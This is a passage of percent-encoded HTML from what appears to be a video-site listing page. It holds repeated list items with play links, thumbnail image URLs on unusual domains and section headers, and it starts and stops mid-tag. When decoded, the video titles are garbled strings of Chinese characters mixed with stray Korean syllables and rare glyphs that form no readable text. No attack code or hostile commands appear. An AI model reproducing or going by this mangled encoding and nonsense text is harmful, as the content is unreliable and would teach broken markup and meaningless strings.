9#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101317#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E4#B8#8D#E7#A9#BF#E8#A3#A4#E9#88#80#E5#8B#BE#E6#90#AD#E8#B7#AF#E8#95#AA#EB#9A#B1#E6#9D#BF#E9#83#88#E7#A9#BF#E7#9C#81#E8#A3#A6#E6#9C#8D#E4#B8#9D#EB#BD#8C#E8#B7#98#E5#BA#97#E9#97#A8#E8#AA#93#E8#B7#B3#EB#A4#A3#E8#88#9E#E5#8B#BE#E5#BC#95#E8#BF#87#E8#B7#AF#E5#AE#A2#E5#88#B0#E5#BA#97#E9#87#8C#E6#8A#95#E9#AC#99#E8#B0#9A#E8#B0#9A#E8#9C#A7#E9#A5#BD#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101303#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FTHQieNxR#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101303#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#AD#BD#E8#B1#A7#EB#98#81#ED#95#B4#E4#BD#99#E5#8F#AF#E5#8F#AF#EB#BD#9B#EA#A7#8B#EA#AF#A7#E9#AD#BD#E5#88#B0#E7#97#89#E6#8C#9B#E9#AD#BD#E8#B1#A7#E5#9C#BA#E9#9D#A2#E9#9C#87#E6#92#BC#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101336#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2Fl8myZjrQ#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101336#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#86#88#EC#BD#8C#E5#80#BC#E6#B0#94#E8#B4#A8#E9#80#A3#E7#A5#9E#EF#BC#8C#E5#AE#8C#EB#98#BE#EC#95#9B#E6#9D#90#E5#92#8C#EA#AF#A7#E8#A9#BB#E9#B2#95#E5#B8#B8#E8#B0#9A#E8#B0#9A#E8#B0#9A#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101337#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FI3Ko4jou#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101337#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#AD#BD#E5#88#B0#E9#AC#BC#E5#93#AD#EA#A6#AC#E5#9A#8E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101300#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FTvR7nAV6#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101300#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#AD#BD#E5#88#B0#E5#88#9A#E7#A6#BB#E5#A9#9A#E7#9A#84#E9#8B#81#E9#80#B7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101343#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FgoR0Hpie#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101343#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#B5#B7#ED#99#8F#E9#80#A3#ED#86#88#E6#9D#90#EA#AF#8F#E4#B8#8E#EA#AF#A7#E8#A9#BB#EB#81#B1#E9#A5#BD#EB#BD#9B#EA#8F#B1#E5#87#BA#EF#BD#9E#E6#B0#94#E8#B4#A8#EB#98#BE#E9#80#A3#E4#B8#8D#E4#B8#BA#E8#95#AA#E7#9F#A5#E7#9A#84#EA#92#9B#ED#85#8A#E9#9D#A2#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101122#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2Fa8fc8edf3a029cf25fcf99e3f4da8e10jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101122#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B2#90#E9#9D#B5#EA#A2#B6#EB#A9#BA#E9#9D#92#EA#91#99#E9#B2#9C#EB#9C#B9#EB#BD#9B#EB#9A#B1#E6#9D#BF#E8#AE#AD#E6#96#A5#E4#B8#8B#E7#8F#AD#E7#BB#99#E4#BB#96#E9#80#81#E6#B8#A9#E9#B5#86#E4#BB#BB#E5#90#9B#E7#B4#A2#E5#8F#96#E7#9A#84#E6#A0#B7#E9#88#80#E5#A5#BD#EC#8A#A1#E8#95#AA#E5#95#8A#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101121#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F818a8164b5bcea62592549d9152d47aejpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101121#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B2#90#EA#8A#8B#E9#A6#92#E5#A4#B4#EC#9B#AC#ED#85#8A#E9#80#A3#E8#B7#9F#E5#A5#BD#E9#82#80#E9#81#A9#E8#92#B0#E8#B5#B7#E3#9B#A4#E3#9C#80#E9#8A#BF#E5#93#A5#E5#93#A5#E5#90#84#E7#A7#8D#E9#A5#AD#E9#AA#82#EA#A2#B6#EB#A7#B9#EA#90#9A#E8#AA#9B#E5#91#BB#E5#90#9F#E9#95#9C#E5#A4#B4#E5#89#8D#EC#98#9E#EA#8F#B1#E5#B1#95#E7#A4#BA#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fsection#3E#0A#09#09#09#09#3Csection+class#3D#22section#22#3E#0A#09#09#09#3Cdiv+class#3D#22section-header#22#3E#0A#09#09#09#09#3Ch2+class#3D#22section-title#22#3E#3Ctext#3E#EB#A2#9A#E9#A5#BD#E8#9C#A7#E9#A5#BD#3C#2Ftext#3E#3C#2Fh2#3E#0A#09#09#09#09#3Ca+class#3D#22more-link#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F4html#22#3E#E6#9B#B4#E5#A4#9A#3Cspan+class#3D#22more-icon#22#3E#3C#2Fspan#3E#3C#2Fa#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22video-list#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101626#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FJopmBtzv#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101626#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#EA#A3#A1#E8#A0#9C#E8#95#94#E8#BD#A6#E5#AE#9E#E5#BD#95#EF#BC#9A#E6#91#87#E6#99#83#E8#BD#A6#E5#8E#A2#E9#87#8C#E7#9A#84#EA#92#9B#E8#94#A1#E7#9B#9B#E5#AE#B4#EF#BC#8C#E4#B9#98#E5#AE#A2#E5#9B#B4#EC#81#B2#E7#96#AF#E7#8B#82#E9#A5#AD#E9#AA#82#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101717#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F8f5c4dcc78ba89fad14ea9354cfdf6a0jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101717#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#EB#98#BE#E9#80#A3#E8#89#AF#E5#AE#B6#E9#8A#BF#EB#98#BE#E9#80#A3#EB#BD#9B#EA#AF#A7#E8#A9#BB#E9#B2#90#E9#80#87#E8#B0#9A#E8#B0#9A#E5#A4#9A#E5#9C#BA#E8#A0#B5#E9#8A#B4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101719#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F5049faa230321671aa6cff3d579ccb55jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101719#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#ED#85#8A#E8#B4#A7#E4#B8#8B#E9#9D#A2#E6#9C#89#E6#A0#B9#E9#BE#82#E9#BE#82#E7#B3#96#E9#8A#BF#E5#B7#A7#E7#9A#84#EC#95#9B#E6#9D#90#EB#BD#9B#E8#BF#97#E6#B4#8B#E9#8B#BC#EB#9C#B9#E9#BE#82#E7#9B#B4#E6#8E#A5#E6#8D#85#E5#88#B0#E9#88#80#E5#AE#AB#E4#BA#86#E8#BF#97#E9#8B#BC#E6#92#91#E6#BB#A1#E6#B6#A6#E6#BB#91#EA#94#AF#E9#B5#86#EB#B7#8C#EB#84#A4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101689#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fa31437dd4b3a717b27d6b25017df39fdjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101689#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#8A#BF#E5#B7#A7#E7#8E#B2#E7#8F#91#EB#AB#8D#E8#8E#89#E5#AE#A0#E7#8C#AB#E7#8C#AB#E9#88#96#E9#81#A9#E4#B8#8B#E6#B5#B7#EB#A2#9A#E9#A0#A0#E6#9D#A5#E8#BF#97#E5#A7#A8#E9#80#B8#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101690#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fafa6baae6329d7af41f5454bd8ce129djpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101690#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E6#A0#A1#EB#A5#A1#E6#9D#A5#E4#BA#86#E8#AA#9B#E5#96#B5#E5#96#B5#E6#A0#A1#EB#A5#A1#E4#B8#8B#E6#B5#B7#E8#A0#98#EB#BE#A8#EB#A2#9A#E9#A0#A0#E8#B5#9A#E9#88#96#EC#8F#A9#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101714#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F2393ce57b455bc9ab046a93de43175f7jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101714#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#EA#AF#8F#E9#81#A9#E8#A3#A6#E6#9C#8D#E8#83#8C#E4#B9#A6_#E6#B1#89#E6#9C#8D#E9#8A#BF#E9#82#80#E9#82#80#E6#B0#94#E8#B4#A8#E8#83#9C#E4#BC#BC#E4#BB#99#E9#80#A3#E4#B8#8B#E5#87#A1#E6#B2#89#E6#B2#A6#E8#B7#98#E4#B8#96#E9#97#B4#EB#9C#B9#EA#87#A2#E8#93#9D#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101718#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F1d211894ec085d3edf3145652623802fjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101718#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#EB#98#BE#E9#80#A3#E6#9E#81#E5#BA#A6#E9#A3#8E#ED#85#8A#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101679#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F1f500f3c5e1f80542032466039eed1c0jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101679#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#B1#A0#E8#AD#B1#E5#8F#91#E5#B8#83#E9#8A#BF#E7#8C#AB#E5#92#AA#EA#92#B5#E7#BA#AF#EB#8E#AB#E5#88#97#E8#BF#97#E9#88#96#EA#AF#8F#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101716#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2Fd9e85b69eaa52012163145b890f47c70jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101716#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#EA#AF#8F#E9#81#A9#E4#B8#8B#E6#B5#B7#E5#B8#A6#E9#8A#BF#E5#BE#A1#E5#9B#9E#E5#AE#B6#EB#A2#9A#E9#A0#A0#EA#B4#AD#EA#8F#B6#EA#8F#B1#E5#87#BA#E6#9D#A5#E7#9A#84#E9#82#A3#E8#92#B0#E5#88#BB#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101712#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F6064d1127879792cb58bc3f05a7b53c4jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101712#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#9B#97#E6#84#9F#E9#8A#BF#E7#8C#AB#E7#8C#AB#E6#9E#81#E8#AD#B1#E9#88#96#E9#81#A9#E5#AE#8C#EB#98#BE#E8#BF#99#E7#84#B6#E5#92#AA#E5#92#AA#EB#A2#9A#E9#A0#A0#EA#A2#B6#EA#B4#AD#EA#8F#B6#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101625#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FLwdxiTpQ#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101625#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#B7#B7#E8#A1#80#E9#80#A3#E4#BB#86#E7#9A#84#EA#99#B0#E9#9D#B5#E4#BE#8D#E5#A5#89#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101705#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F54e5fe8998a6a839862e169495f1c02bjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101705#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E6#A0#A1#EB#A5#A1#E9#88#96#E9#81#A9#E6#9A#91#E6#9C#9F#E4#B8#8B#E6#B5#B7#E3#9B#A0#E3#9B#A4#E5#B9#B4#E9#8A#BF#E7#A5#96#E5#AE#97#E6#8A#A0#EC#9B#AC#EB#A2#9A#E9#A0#A0-#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101708#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F4069612adf960cc5e6fcb116f5db868ejpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101708#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#AF#BB#EB#A5#A1#E8#9C#A7#E9#A5#BD-#EA#AF#A7#E4#B8#BB#E7#BA#A6#E9#AD#BD#ED#84#9C#E5#B0#BE#E8#8B#97#E7#AA#95#E9#8A#BF#E9#82#80#E9#82#80#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101709#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F4ba041101af12f99e9cfbb15ac478c67jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101709#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#88#96#EA#AF#8F#E9#9D#B5#E4#BE#A3#E3#9B#A0#E3#9B#A0#E8#AA#BE#E5#A9#B7#E5#A9#B7#E3#9B#A2-#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101687#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F3d73fafe0de9014efaad2bb0cd1bc862jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101687#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E9#B1#A0#E8#95#AA#E9#8A#BF#E9#80#A3#E7#A5#9E#E4#B8#8B#E6#B5#B7#EB#BD#9B#E9#94#A2#EA#8E#92#E5#A4#9A#E8#A1#A8#E9#82#80#E5#A4#9A#E5#9C#BA#E9#B2#90#E9#80#87#E8#AA#B3#ED#93#91#E8#B0#9A#E8#B0#9A#E8#98#83#E9#8A#B4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101715#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F97bb9f8823d5049c05e8b8dd99c4a4d8jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#